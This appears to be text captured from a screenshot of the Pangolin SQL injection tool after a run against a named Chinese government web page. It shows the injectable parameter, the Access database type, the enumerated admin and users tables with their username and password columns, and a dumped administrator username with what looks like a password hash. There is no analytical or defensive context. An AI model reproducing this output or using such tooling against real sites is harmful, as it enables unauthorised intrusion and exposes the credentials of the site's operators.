 pangolin -- Maded By ZwelL -- http://www.nosec.org
URL http://www.qjetc.gov.cn:88/sfwt/visitshow.asp?id=12 GET Check Pause Stop
Type Integer DB Access KeyWord Options Reset
Informations Datas
Table/Column
admin
id
userid
username
password
users
username password
admin 13955235245b2497
Tables Columns
Datas One by one 1=1 Save
The field's count 0
The field's count 17
The string field position at 2
Processing records of 1/1
Stopped! Version 1.2.3.573